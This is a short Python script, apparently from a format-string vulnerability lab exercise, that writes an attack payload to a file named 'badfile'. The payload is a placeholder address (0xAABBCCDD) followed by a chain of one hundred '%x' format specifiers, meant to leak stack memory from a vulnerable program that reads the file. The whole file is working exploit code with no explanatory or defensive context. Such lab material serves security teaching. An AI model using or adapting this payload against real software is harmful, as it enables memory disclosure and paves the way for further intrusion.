 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
num = 0xAABBCCDD
content[0:4] = (num).to_bytes(4, byteorder='little')
s = "%x" * 100
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)